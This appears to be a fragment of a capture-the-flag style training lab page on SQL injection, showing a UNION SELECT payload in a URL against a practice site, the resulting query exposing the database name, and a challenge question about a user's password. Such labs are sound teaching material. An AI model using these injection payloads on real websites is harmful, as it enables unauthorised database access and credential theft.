 SQL Injection Examples
Level One
Error Based SQLi
https://website.thm/article?id=0 UNION SELECT NULL,NULL,database()
null
Article ID: null
sqli_one
SQL Query
select * from article where id = 0 UNION
SELECT NULL,NULL,database()
Answer
What is the user martin's password?
password
Check Password